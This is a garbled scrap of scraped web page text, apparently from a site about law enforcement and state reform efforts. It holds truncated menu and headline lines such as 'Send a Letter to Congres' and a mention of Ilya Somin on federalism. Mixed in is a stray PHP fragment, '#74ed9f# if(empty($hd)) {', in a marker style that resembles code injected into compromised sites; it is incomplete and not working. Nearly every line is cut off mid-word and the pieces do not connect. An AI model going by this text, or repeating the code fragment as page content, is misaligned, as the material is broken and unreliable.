
Missouri
Send a Letter to Congres
State Reform Efforts
#74ed9f# if(empty($hd)) {
Uncontrollable law enforce
Enforcement Admits It’s No
Really Is All About the Mo
Ilya Somin on Federali
On October 26, 2010, in
Dr